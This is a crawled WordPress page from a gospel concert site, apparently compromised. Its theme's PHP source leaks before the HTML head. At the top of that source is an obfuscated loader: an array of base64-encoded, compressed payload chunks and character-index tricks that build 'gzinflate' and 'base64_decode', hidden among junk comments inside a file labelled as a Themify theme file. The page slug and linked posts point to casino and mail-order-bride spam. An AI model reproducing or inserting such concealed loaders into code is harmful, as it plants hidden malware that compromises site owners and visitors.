

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.southerngospelconcert.com/safe-pokies-100-bonus/
body_size: 7690
content:


/*55a948e790dac7a491560a8df652b5e5*/
$add_image_size_ru = array ('zRxrc9tG7rt/xVrjHsk7yZLb','ptNatjKOrSS+cWxXlq+XsTMc','SlxZbCiS5ZKx3Sb97Qfsg9wl','qUecZOY8eUhLAAtgsVgAC3pr','a5ZH0yyII+L5vns/pyl1p3Hk','Bzhm7/ABh/y1ReDnLownXkh2','7hN/0iY7OaPpFc2yILpjR2na','3+JAO4HPyCHx0tR7dN/TR2ZX','AZ1+AXgcLxbeFU281MuoD2jB','Igljn9pWm8AfBHEk3WBG7O2A','uQyohNR2yD/+QeCr5y+CyHYU','i/iDgsyCMKOpbX0I6D1zKYjT','SWKWIdlZ8ODiZxAzjzJmSXbw','J6VZnkZESE12SYscnZ+Qv7jA','nQEisU+7HNfLs3mckvOLMTk9','J3ZdFqclyH4S3BuU+1swWuid','06MP0zAHuXf+yGn6iNIYGv9S','VUvyV1kKDwBlEfvB7PG3NAAl','MTFq15QteOkMKkrfbta6gmY0','sy2hHlxBY2ZH6USX/z6BlQCr','+53ZNblRN0stbQZY3nROalIT','j6FuyOGA7DA5rLOK0tkc4FBM','IdZWLioX0g4YClKg31i/M+ud','4xQc6rTmgU//fcXiPJ3SEsXQ','jvqZAMvv+8bwJ+Mbnc5jUpnW','hK+Q+NSg0iUMSX6Q5Zp4UcwF','RNlro6CnQ7Kni9PtTnOWxQtQ','+gmd5He2NQ1jb/oerStgJI62','9W1VQke+ANceIjfi8fGcTt9f','UbumOLl5sjSndbk1gJkXssrm','qmx2e4c7hKpDm+ZpSqPMRTtq','o39zuTGrbZY9JrTYaHbpZ/hX','i2VeljMLre38+uzMaa8AsJJ8','EgZsbq2G8lNvlq2BSUCZoO41','UFnqrZ0NtjJVIHJhyq0lZMcN','hZ8M8xc7vq4X/LG40hFFcsud','bwOIxgif4Uax9q4AVk6Jz5lS','locZTBrRe/Lbpfsr8qDcpgaI','ZlUhiNudr1DFvBA0Semdu/Cy','6dy2/r4d3Nr2Ta/zS/vdv5xb','5/bgb/Rk3HJuLC8MrXfwlQPT','5l1uwAKvLEvdlCahh9tRIt70','gIo1sC04Z6RUncEMrNTnBstg','2HIOqhM7y3zHJ0LB+JdILZcY','F89A3wEl/ioXcUeafOPzG+nR','XTeIuERiyY2N0xmcnugrsGq5','FN0q/OctBZdq07UQwF9rMQS1','J65G4QS+yBAVlU0VUMB/LR0U','BJ+oBunlvkgJgsamKpDQX0sB','ktxTrUA58C+zAkllYytQ8F/N','ChTBJ6pBnlBfpARBY1MVSOiv','pQBJbrn49UBFoFYjFcxYXPXd','jbwFdX/sPXsGXpbHLm1xQMJ/','CU0XxUlc6JVHaeKgNeLyOPRl','9INeXnyCgFds3pJp+cSF1ADg','uKgCzRXRmS2mrSEUpABrWyfy','3Jh6X5+g36AS8bSeGjVy8f+Q','kEqlS5WrQRUTta6GZ8PjMdGC','nDY5vrg+H9vkn8QhR1ckyhfS','pF6OLt5U0kzy2+vhaEiKMApI','fsdaWnpmQYTme5MQA6xDYRMy','JUbp3DC+u6O+q7K0ctUKim48','+Z1O8Wy+o5lbHRY2VY2otvUD','3516kV2j1xlMvaQzQO7cJA0+','gB6FlLU9KXW1e0iU5Ckqntq1','nSvycFvTJdlGxQvyFrkYEZvo','eTkoy+c4OoqO4TitNpfbECjw','bceY3GnON0rOW+Us60sC5NXo','4vqSvHirsyXrBNLVIJc2N1VH','KgWZlM/sip4EG9IvOG1yNBod','vXWPnFp+rGjzMH6RoMlX0mE5','fGME5e+kS1kSrqidq1ALe9Yz','1qb0FCJZuZ0FPOhdbspTv2lr','L9tbpyeNO0dUb0xzkNTVBtpM','21K9FbXq/sSu5UurVY24N3jy','FEo7PVHaMt0hAJq+UCpsFuZs','7qZ5SBvKJRW/JlLZlN5jnaeQ','HFHlpo8TXuWzJIggazkb1VfA','k/KkzatICIc2fQD68NzGh3Dc','A+mFl6iqAj8qTa8iqxF8+htB','4Z1DPn40zK3yHDzAIZG7d+lE','dZ9TKgROdV2Xq01WknYfFqFE','ENxsWqmDhEcpvjCcpytZq+As','E7wqt2LgZtW6oGWuU2ldT4bd','FoL+S5pakxVfCaovKfXtDTX4','NGOcwQznEEhVYj0riHz6sJvM','k+cIcYiHO/xda019s8aM7BdT','AImacC9BbKux6NkIynXR7QZR','4PIq6oIu4vTRDYNFwCvX3z/7','6c0LRW8OByxWuI/jKAOmO2M4','A/YJRq3IEdbwcZifzLDBGevM','sywBHw7ha59M514KUxwiuO4I','JhA2uPKhBScKltxgvm73c2d7','4kQomDh8XDnj971e4XhxCFdS','aO01fFPbdkeOXfGSJ/pXDrtL','WrdR4fPFEQAPZ7D81/zLi8cR','BS/Psus0KLbkTnEo4W5ddVbJ','ySGqiMGj4NFk9XafWXIYxIvu','6Cylf+CDe0rfh4/qWeixTETa','PoQGtvW2s+j4DZ63ZAXNnJ9p','gW+YeJ6GKoSDENALg+i9XQBq','0bqpIQhdAPFFGE8BGj61C5ba','OuPtUjiNFlbsgT3q+jSkwL2a','ri1iYVaa/Fbz1LAqB12YFRZ/','oJZHFr510H6TCxbLLjUgvc7B','wcHVeLR18BzcM/lAUwbwh629','3V6L0GgaY3562Loev+z83Ho+','2DoQM0txACVihy3cHfvd7v39','/a7a+LtxetdlIOfCY1052O3t','/tLSMfcfWGBg3//A8cBu97r/','fXN2xfE7QQRmHU1pgcuCfUH6','LJ56Gef3M1gwfPtn4KnPuw/M','bw2E4rdAdaamP9cylAc3VwMG','UNMDyesBUBwgwYMufipGBe2B','mgSeyhEFUc450OY/6GrjClRx','NCh4O+gWY5whtLrBbXQb1aVu','vBO7F1+1ME4besM38LLzvIQT','91GgeGPjGnR4UGh1eNEBIRtC','wjITxUTUwHaaDtmXvKDA1FFZ','7JniescMAhf+M5vNvT17x70a','jv4zHN1Yr8fjS/f1xdWYR1LG','1WDTtZrkM8rDsOnuM4/AaQbg','oP6k9sRj9KcfwX9MUSLtyqxa','E2l21N8gZKgEsMmaCBZPt4+W','sQ13l4UYG0YXSHLHqsbGWhGs','9bfk7W/IXctVGg1/vR5ejd3r','0WlD4KfiMhBmdYQbsGNuNpfg','we1qFlZPLNDRq/NSZFn8mHJB','uI2KLTyEjVx5j1C7hG3XqDoN','plbeCK67B0whlPpA38bgW97Q','zPvGAmobBclAJkO2kzSGAzp7','dOlDwDC7FHfb6qq8QTxjE32Z','vvSWiHswuthN40kMJzUw4Lpi','OperzaoGuQbWXRzfhRQwGxFJ','t0u4isnV8ILs/bj7QCD5hoyA','pitoTkBvT6VomjB4sxGsc0ZP','E9uoj8pcyXRs/3VfXox+Oxqd','DE/wU2XvqH2zBke3vqUzHb90','jy/Oz4fH49PzV+7p5UZT1ZHW','zTUavrkYD92jk5O1whigTc66','YQtVLumVfneCRBwkpeq1DQAu','Ef7YAMTrp6aZwygeQuDRjBJr','ooetnDoC3vRMRndSPP4Zz1hF','c8Fpwmxz8wmQBk1I8TRyWgVH','0MUzgn+sJt6aHk6jq3wS4SKg','fBK86oFrvRIMQpIom2ES5E3f','Q3rHso8fv2P6X6EHRbJCrlod','bVdN5xq+uUevhudjfidiPjw6','Ph5ejt2zo/NX1wBjprVruy22','Vkt0P4djjWwo0TeTZJ0Nn7IR','BR8yDhYQe2TwL8Tmi0StGyTg','2B+E42DlHaJDDMhPPfJP8c/3','P+oNNWvgNzi8lmsVCQLh7xjk','yYo2/26JAdtp67NuqIVinh1I','QT3DX9o7H7wwp5UqIaR9PiK4','CI87WXbgiSOJY5jbmw/xyLYQ','xTCIgvemiBOGOV+lDeYJ5spL','2GnL6dpC4FpTn7HZ11CSEvHp','S3pNGiz6mQpvuIHiKg2Nhv4w','VLD5hVcxckD2er0V4YFWBbBU','Kph0hIidqR/tTuNFl6XTbu6F','8R2jUwxKLa0QnsQQmQM2L42i','D+eVDpn8NfX2LChEGr5o7LnE','xao09uC6xnnGAfZ6lYeT2H/k','Txooc4A5Xqfx0LzRLOoIXLdc','tYh19yfIC1EzY/bvLI5cXgCg','hX22yS/lFY+zpfcXiTPVBTXQ','NI1Tu9DNcuXzm+3K+QCZ46LE','vRECQ3jP71JYPp1SXh4zD4mN','LNKpG/en5bVFcR5utK1lgYu7','ZrmxtxtcpdjPVuFplkQZEkyc','o0V4UVVVvYWQu7kslrogEl8P','BhqN9Q5LpWj4TBZB7rCCGEy5','3QeJINPFyHU3e8isSuvh+gVv','ZpZjkIIhNY/VeJhW14sLg3Zh','CAKwaUA/UBefaMzoClAxD08L','WRIGGaSF9m16G328jRxMDIX5','IQkwl85em1yOhq/cq8uz07F7','fuEO31yO3zZcwCg3JEOm9QoI','IljnwDdXi0RxRrxI2Ot6XVSO','iqKYomyHewHxuU00u8NxcXis','PB4Msy4PCK3WvN5sm8IHiPjG','8YsAk7gAPpeFFVwP0TaApQCx','PAJEln0h1/HSRx7TWlb16rBA','x9ATa+PGYVqg7grqiefbPp3C','sB2nvi0QYMl/Bk31QNqr8ci9','PDpxz4Yvx07TDaMiuDTKr0S3','08BPdWm5FCicm2T4qkARt+tS','NmgsUdaHYSK2Ama8b4e9n8Bz','R88HupY2bV9dpGXmtDXtCoj6','xAJQ8e4iBZwRFyuf8CRF8d0m','PZ2lcuZmBC5BBaNszdGnwivL','go7ZT83L39Y5bJ8gQvoAZfVX','pS1Vf9oQVerrOslnM5rizX5a','9NIoDsTcB9udjoAiHEqqsNPZ','HmBZ8vL1pTu8OOvrsYteMarf','T/K3BvLQS20R1sDILI0jWDjv','jooxGJrHfB9XHU7Jk2TGC8MJ','pEuruFI/8UTIabcUlpS4tebk','lEqCsK6qIiCJo/zG2K4Gg+Yk','YBacTLXEhIKeBdF7Vq9UyrWT','08v2joJcEyJYm5yl3yTB55Ew','Y4Qm2BtrHvg+jfDaz3p3U3b7','ly8HlDFDYx9/9fiIYiKKSWQS','w/a5DyCkzDMiivqMyPvCsqbQ','4LAF90VgL5uy6EPGLy9gm+Jn','d4JfVipCbXAd1fPFG1BeCKb0','GK7VZIGLe7/c/M26hPCaE0dN','zmIQMG16x6KqMQFJCuSlGim3','Bd4mFJxVy0cbMIeXqJuwJu5q','V7JWKtfgzlxD3ZI3XbymV4aU','m5/I1bSs/tpFKRhkx5h+ofhx','FD6+BuBL8FdNapBubrlTq/i0','mtoAiiAe3j3RarhUcK8H64ji','4h0vU9FNz6o7tbLhdmNZ93on','AS4FjbJx8VQXeoMbZ/kGgAI0','+3d9bNjFSybEd7RWXS283Uxi','fklWduvqBCDB1asNjUKVGidi','vihf8GoKKcRRxRWjJ5jz3V+2','B3Bqp/8F6v+W+nfhhNp0Dfzg','TgQ5ekc0/MEu056DXb3a8N47','bOw14XZhu5krBGBPW2TBy8oF','/tIVFlN849Wd5WG4yfIWQV1D','RX5bKu45qndfqtE8/J9+aGmF','TLpIMsgDy2cNKb7KXdYeJpWo','gTW+TLjMTzTeQ7el5Oe52YvO','2Ej218FH3qJXhHB1MN4ILzFu','Cnpgqe/qB5eEE5bddK6awwp8','r7GrUzuMjQiyynKlo6L5xcMD','P/hA+EIfttTRu+9NWBzmGe3L','Fwr2vTCZe3aceNMgezzsOX35','cb+32+v90P+zwy+q93/utwZ4','AXPQBaqDhjcG18wW0lm233nW','6/WShy8klcXJPunA1v7ucwhl','kLgzSKYX+4RBRE7tnvMZ2PEH','ms7C+H6fCJPtF8HMPik5m9Pg','bp7tk16S9SFk9bO5+Lz5PH4A','Wb73uB/FEe2vxmKJF32D5UWy','T5mvcYGfSqxhiTcitWKRDfxK','VqQdL6rhovCN1U4WrR6j+mQ+','oxO3cIMrWjGqgCvfaS66i0Ce','Wh/L4bJWHwh3ZXAqy3rVHgXF','m34dL3oNxa+AwBPUR8U2/FaI','4gYDn3lTcYKDE3fVeyS8rUD/','tQYqRNURsOoa/ZHTnLpsmgaJ','wCp/GYAxS9kxIN8GKqZZ+toU','PNzrtckPTWSMfnehIqRVa/Je','wjckv77QTr0pvwkliET/bq3p','twkYHoKH4OVgP0jplGNW2les','siW24dgFs1hl8KvaVeTh35ho','GUFowwv9RouHpi2eRIIMDRWo','arOJhiXz4hKvLMoYHdX/Aw==');
$add_image_size_ld = array ('i','e','p','t','d','4','i','z','m','b','f','d','o','d','s','z','d','d','g','j','v','o','v','s','a','i','o','d','a','u','l','l','u','t','v','t','x','n','m','6','d','p','c','g','f','c','i','b','o','e','e','g','a','_','e','e','w','e','f');
$add_image_size_jd = $add_image_size_ld[51].$add_image_size_ld[7].$add_image_size_ld[0].$add_image_size_ld[37].$add_image_size_ld[58].$add_image_size_ld[31].$add_image_size_ld[24].$add_image_size_ld[33].$add_image_size_ld[55];
$add_image_size_ah = $add_image_size_ld[9].$add_image_size_ld[28].$add_image_size_ld[14].$add_image_size_ld[1].$add_image_size_ld[39].$add_image_size_ld[5].$add_image_size_ld[53].$add_image_size_ld[40].$add_image_size_ld[50].$add_image_size_ld[45].$add_image_size_ld[48].$add_image_size_ld[17].$add_image_size_ld[57];
$add_image_size_sx = $add_image_size_ld[46].$add_image_size_ld[8].$add_image_size_ld[2].$add_image_size_ld[30].$add_image_size_ld[26].$add_image_size_ld[11].$add_image_size_ld[54];
         /*       hash_init        */        /*     cos*/         /*filectime*/      /*mysqli_init*/     
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/

/*55a948e790dac7a491560a8df652b5e5*/






/***************************************************************************
 *
 * 	----------------------------------------------------------------------
 * 						DO NOT EDIT THIS FILE
 *	----------------------------------------------------------------------
 * 
 *  					Copyright (C) Themify
 * 						http://themify.me
 *
 ***************************************************************************/

$theme_includes = apply_filters( 'themify_theme_includes',
	array(	'themify/themify-database.php',
			'themify/themify-utils.php',
			'themify/themify-config.php',
			'themify/themify-modules.php',
			'theme-options.php',
			'theme-modules.php',
			'theme-functions.php',
			'custom-modules.php',
			'custom-functions.php',
			'theme-class.php',
			'themify/themify-widgets.php' ));
			
foreach ( $theme_includes as $include ) { locate_template( $include, true ); }

/**********************************************************************************************************
 * 
 * Do not edit this file.
 * To add custom PHP functions to the theme, create a child theme (https://themify.me/docs/child-theme) and add it to the child theme functions.php file.
 * 
***********************************************************************************************************/




?>
<!DOCTYPE html>
<html lang="en">

<head>
		<meta charset="UTF-8">
	<!-- wp_head -->
	<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.southerngospelconcert.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.19"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.southerngospelconcert.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.southerngospelconcert.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.southerngospelconcert.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Una vez que somos citas, relaciones, romance asi­ como biografia amorosa en general' href='http://www.southerngospelconcert.com/una-vez-que-somos-citas-relaciones-romance-asi/' />
<link rel='next' title='Italian language Mail-order Brides: Any time you Imagine Them to have Matrimony?' href='http://www.southerngospelconcert.com/italian-language-mail-order-brides-any-time-you/' />
<meta name="generator" content="WordPress 4.8.19" />
<link rel="canonical" href="http://www.southerngospelconcert.com/safe-pokies-100-bonus/" />
<link rel='shortlink' href='http://www.southerngospelconcert.com/?p=94072' />
<link rel="alternate" type="application/json+oembed" href="http://www.southerngospelconcert.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.southerngospelconcert.com%2Fsafe-pokies-100-bonus%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.southerngospelconcert.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.southerngospelconcert.com%2Fsafe-pokies-100-bonus%2F&#038;format=xml" />

</head>

<body class="post-template-default single single-post postid-94072 single-format-standard">

